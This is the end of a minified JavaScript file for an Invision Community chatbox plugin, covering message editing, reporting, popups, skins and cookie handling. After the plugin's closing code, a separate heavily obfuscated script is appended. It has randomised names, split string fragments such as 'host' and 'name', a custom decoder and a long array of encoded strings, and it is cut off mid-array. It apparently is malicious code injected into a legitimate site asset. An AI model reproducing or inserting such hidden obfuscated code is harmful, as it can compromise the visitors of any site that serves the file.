return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.isMyMsg>0,});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var _jXk8jf,haPHZ0v,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const U4SaUbD=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,!0,!1,127,128,"on",175,180,165,185,190,"ho","st","na","me","to",194,".",198,201,223,229,239,248,253,186,187,188,189,158,"e",33554432,67108864,2,3,276,4,281,191,166,300,113,112,312,321,316,317,332,324,115,376,380,381,382,383,364,423,429,436,445,449,200,"id",457,453,10,145,146,147,132,307,523,"g",120,527,559,571,567,573,597,596,601,604,614,615,616,623,579,580,"#",310,525,635,643,642,644,645,639,640,526,123,521,130,667,662,665,664,666,661,671,672,680,"t",503,504,137,534,1000,655,656,657,659,30,677,714,715,685,701,741,",",691,502,308,755,742,743,744,745,60,"=",";",497,142,768,778,775,"ui",684,785,125,"ok",114,568,782,784,774,682,777,739,740,795,798,797,800,803,683,801,634,631,842,851,852,853," ",859,858,868,861,872,879,881,886,887,889,890,895,894,898,896,902,524,906,905,674,675,903,912,"L",918,929,"@",923,924,913,938,941,942,943,663,945,736,847,949,909,843,910,848,849,850,952,960,"ip",963,972,955,956,807,983,629,950,766,828,829,"lt",769,990,767,686,992,505,979,980,998,815,987,520,984,311,738,1008,1009,1010,1011,1012,1013,692,693,694,1025,1027,1026,1028,783,787,788,"s",790,791,793,794,792,"l",813,814,818,820,825,827,830,831,681,761,836,1020,789,1059,999,816,1045,1047,1048,1049,1050,1034,"x",959,779,826,1052,1053,1054,"ct",805,531,1082,16,512,256,15,1023,192,31,224,240,18,5,24,32,19,64,65535,1101,498,1102,838,763,1100,1113,1114,1115,1043,139,121,148,"he",150,361,1116,703,496,126,"ed",1139,1140,1142,709,133,1005,844,1148,705,1146,1060,1061,1062,1063,1064,117,129,1154,678,55296,56319,56320,65536,57343,1172,1173,136,706,707,660,"d",1167,1168,1157,1158,1159,1160,1161,1163,1164,50,1004,122,1180,1181,"en",1182,1183,993,1033,1121,996,997,834,1001,1203,1206,780,781,1134,1126,1194,1099,1195,1196,654,1068,140,773,1075,822,823,824,1210,1205,1213,1215,1216,841,975,1214,1244,131,673,1069,"RL",1257,1258,1016,134,135,1262,1259,138];function wU_t_q(_jXk8jf){var haPHZ0v="azbK!R:[jO3D,~6_{9soL(kfcEuGBJUd*5i|2?Vnt&$WS8MNp/0h\"AT<lgHxCe@>YI7rQZXmq=Fy4v+1w]#^%)}.`;P",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;lMEffT(__globalObject=""+(_jXk8jf||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=U4SaUbD[0],__String=U4SaUbD[0],__Array=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var wU_t_q=haPHZ0v.indexOf(__globalObject[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(__Array<U4SaUbD[0]){__Array=wU_t_q}else{lMEffT(__Array+=wU_t_q*U4SaUbD[12],__Buffer|=__Array<<__String,__String+=(__Array&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Uint8Array.push(__Buffer&U4SaUbD[3]),__Buffer>>=U4SaUbD[2],__String-=U4SaUbD[2])}while(__String>U4SaUbD[9]);__Array=-U4SaUbD[1]}}if(__Array>-U4SaUbD[1]){__Uint8Array.push((__Buffer|__Array<<__String)&U4SaUbD[3])}return muWmxW(__Uint8Array)}function jn6Cy8f(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=wU_t_q(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}lMEffT(_jXk8jf={},haPHZ0v=["z/v!yg1)]_jItKTtXQS[","GJM!=411LYYwX]*$NI}!3pr~rY]RzC2s3Fn=jpv&Bx#XHVci","V?k\"EtygWD&w@?Id)d)FK<zZ1>sZD6if","*h&T5|KARTB1Lpas=@]*L0#cF@9#X]CU{hZ!m<dg[","4xC3w4ZJp(oy;c3VXp$h10vz","cQPjj}8N]C4!<V|9MO9G9ZaHhTB1GN@c@pKFbqz~u9{h_u]G<mR\"7A]1zgU4a","[,4vSha","7K1B(\"ZJ/g}gP/?E0iT<[CQspg+C_0(B","VL,JuT?[G623<X/ty?U!","+Q4REV!U:HUq+]&n&W#j#8(Np7hczCE&BQBF9Za","2hG362Z&],yvfbrU2FOyL4FM#gyM*x=E9,K","P6~[#]K&A~K+?qa2xK>!(^hJ>_~qPE<t[MaG!}y~LYGZ5!ktaW`TL4bj|g&","0tmBA#:M*(]AK0<Jfz","_:f4OgJgH96#Ku&E3t1!iT\"s\"gaOg2@$RFov#]~E)oZw_VYs>6k\"lq1~/CT","ZOk4d|VY^OqCiE&sR_EU5QUULO?","`idBb]&~R3H*$?Y2Hx`OD}r|K","Jiv[+]A&P9EG;cQsHfB3Ww>z","hh+\"CC=~WI/|tmRW7K)uD]}M(YS4u6o&LgW3`mdN!TPJ1VIc","lI>/p%a$]C3pz","xQh3%Z8zKTkhG0P$W:r*D@pHV~`Jgq[?F?xJU","[fQRe1(|RYR~T~CU>63hW/RzKC.rYCqd(Q)!_]5J0CLiiR,E,,k[","1Xz+n/cjdC?","UtN=30>f|O:{L^B2r=K","(Fih*+&|9>&wv!:?v9xJ.+FUeA;]anC$FL<=\"%~o+jo1wNcie?%v+V;1%Y&","MLn\"b}n[jL","m964*QDo!","_Mgj{2Ubso]kjK",")xCd#g|N$6jp6R0tEM/*AlIJ1syvtxef\"tQu<M{jI_4>3]rE*:b","O?Z<ZZ|>XHpc(qKdy:(F92aUd_;F5evG4@cUS|iYTH0Z`N3VuL.4;ga","[FvF=].f[3#z*m.JrKs*RiEo)HNZz2KE^a","KsOUpX!${s27yVu$Sfd\"Tld>hO07TELGKWmOm@p\"zT7ArV6",")XLdBN7}ex|4^^RWuTMdz%2sjIrXzEV?PBk!","T9mOs4c}46[H!muBVO9hjCyga,yD5!","7flT0lr>!Y,em6C2UI^*\"#L\"49@zn#*f*T2[Zpa","JINBJx{b",";iyATHT\"kY`M7Z~n2O!vCH=y!","$h6dQ2/|QgJ@|bt?kuA[gq`i&6uHL^4nrBP*q]h[cLrE]CLi^XQFL","Rmt=w<AfsOhZ;C6L`a","sgy0*=7,Cx9InX.itL$*(^(o],qCz","9mk/%Z$wz_Sd;cABr9*U+g`w^OS!9q?dl@v[(","R|2F{4_[U7cIpKK2(fpT7@s2L~lw/COn0K*:~","JI?3eC?|@l:N)cic&gFJjCF:4@W(ME5f.n~<U","P6p:7@/zFx/Z;!9tj|KR","WmbvIqp}n~4|z","=QovlM(~>,1D_#@$phMOv</|vs","D!WvQpR[C@]]s?Ks;xgj","4LXd12=[%TOQobHf(u6[#@n>PL","/8LF!FG|oT~f4x:cShHJ#0_N5C&wkV|d[m=j","9*SF5tdZoO","[W4uwmn|Y>3~|VfiFl*:","IhI*[}I|0C]Ci?~oBF?3F4o[roL?|b=oEMYT+8Xc#o/dR{3","pgs*aH$wB6c9HZwtWtZ[Lxv[wC,enH1Gh:ed?t*UQ~Eq6eSo7$^j","?g9:I2I~P9l\"yV<|:z","?mSFAqO~hO=l{mMt@?Fh*\"[zZH{inuKEuOgT^+Msb_V=e?^&{TsGU","K,4vO}NN__?Z&EQVnLMdY1vgIsBpQx$uRuN/]\":MsCp4Q^e9*T]j3@2b1jt","n:5y*|Ig,x:#HZTB/Il:v2=Zn~mzz","|Thj^5a","[QdB:A3UuLI6/pling|F}+|g5O{f^X:E;pth2)bU0>(42K","LmfT+<M,!gPj#/\"B2F+[#^/>:","kJuhKFSUj3F|C_pi^E>B/h>hxDU~0?FE,!c5)^XcdsaGz{Xd_uR03F.J8(G","0T%AfVa","Kgp:$|v&QOp|oVmd9M.By@is_75","bs+4?tN[]st9x6>czFb","9_WqA>W~(YmD<6`$SQAF*tN~aO~Q.u*sn@R0s]1h{gwz0E6",";@OU.Ne|O6o?vpNnCm}/8y<[nYy/~pgf<iL3","3*4F!FJ>U7.z/{si]i.=bplbxLqCg2=n/giG//9|@>I7+E<J_TnT%Z|[[","4f?FRZ~N`9V<lK","Fly08Q|~nY:{mXz?zTn!d=7s8@uLlK8Gdtd=V?P}]>61NNY23t/:","[T_U`^:MfHr=E?aU7hGv}ZkFH@g!jnRcX?X!l%N[,9WZ_m5?y9\"v\"%7FRoa5z","hTihGm7ssCdI.X[d\"TZ\"DpE[oO","6,UBFZ2c@D_L)!RstF@B;^bcKOE97]~nognU104Hs,","2hhA9ZTUTYyzobts9?5UmCGA2oE9@?,Vw@4mWh&)u@yva","4?6\"+2@b`~rA~%REEODvyFl}THIDxXP&MhNT`gSc<L?qD04ncC*TRirf[","ZB[440x)I>jHl_E&4a",")E%JYiD&]s5doV;BZ:5GeC>JFDyrHH.&08dTU",".Io*7@11!",";prF#8;)asEHT?4uiCj5sVYH,9","3!6\"(\"Pi,9`*2m#Bg@OTc+<ND@M=J/ki?WuhZ2[E%ohs$~AGt,b",">i.BxXV\"U7k@@Zpnipwh^VzyAo:bVeZd_/bhSwYMF@GLLK","}:<BUw(&yx0","R>Z4%8.JkH.zj_)&ktuyU+q:Jx~?L_G&","#8,<W/^|1ll43bJUNg>B]^$\"C6","6g2[)xA)g9m7zqIf~u;TD@jsRonBS^~","WhEh!i0URYMc|XJ|CL.\"BN<&3xjppN=o~MK","vlJB$=YMzgJG1X|dK/4J;^^zK,|qZqOE#6cTL",")6q:7]hf!Ob+e?d$vxfOq4fzG6k<X]{t#E.4lqMw7CZ>7~hi9s>OJx$H_>`oz","oT<:Y<0bwOEqVuMuDm!FMQUb","VLE+gA3YcL)0.6/uN,VdiwQwa,[T^XDn|?b","5g#hBV320_IDgp:VmT6du4fJd,","K|xJlh(J[~W6}EKUBz","SL.4_FA|%g5q*!_","7=J32lb}7TjO+//n}LM\"5\"6\"UxIvC^&n!,9UsV}\"z,/4z","5QxJ_^k\"`~^r[uFoVfd=eC~[R",",/@=ug22#CU3Db","_/zTQqx&K","1BF*6]AfGxFFDGt?MIXmTXjsvjX=/q*2jsb","9tHh3FTw3@S4muIf]?GJ{0J[(~","lKlOOC7U]T&Z{_+nXTK3[}(~K,*6,_kiUC/Tc","fJc5lnQ:H6;]j_i?Lu^J7AZ&oC{Ue2c$*T#JSTH}psw_z","vI~46g;&#_m|jn|?wD@BG","[/HJvg6\"9suG~{]isT\"[zMqMe6ZBjG~uxp8di\"+FP6","M?xJ$e^[_7e\"iesi]Kx*.5JgQYRei?LtSQf4CA.[Mj<","fh#*gA~N7TYXp!z$la","_CDJTiSc[Yw!D0l|<Lm\"I]q,|gt@:eP&","<9d/Zpvz","__MdxvLb3IDQ.u}tUz","y)zQk/Ce",",oP00=M","C}T^B~sJqT0meOq","Kf[rMWi`\"[Ww*","VzD=zl.O","#KHD%`jk;sQ]+!<{qf$r","@r+DY!h>\"","X&NuivBF1","@rX=ulG<q<","MDnJXuIO","MDnJXuiT4I5P*","~C!r|vklbI(5\"xs{","+Skvll?*","Z(jAk6#O","+SkvllPI